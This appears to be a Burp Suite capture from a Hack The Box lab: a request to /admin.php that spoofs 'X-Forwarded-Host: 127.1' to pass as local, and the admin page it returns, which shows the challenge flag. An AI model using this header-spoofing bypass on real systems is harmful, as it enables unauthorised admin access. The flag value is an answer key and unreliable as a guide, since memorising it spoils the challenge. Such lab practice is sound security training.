 Request
Pretty Raw Hex
\n
1 GET /admin.php HTTP/1.1
2 Host: 94.237.55.163:45877
3 X-Forwarded-Host: 127.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://94.237.55.163:45877/admin.php
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
</h1>
20 <div id="menu">
21 <ul id="nav">
22 <li>
<a href="/">
Home
</a>
</li>
23 <li>
<a href="/admin.php">
Admin Area
</a>
</li>
24 </ul>
25 </div>
26 </div>
27 <div id="content">
28 <div id="right">
29 <h2>
Admin Area
</h2>
30 <p>
31 Welcome Admin!<br>
<br>
Here is your flag:<br>
HTB{59571d51f0dbf17445404767729f5771}
</p>
32
33 </div>
34
35 <div id="left">
36 <div class="box">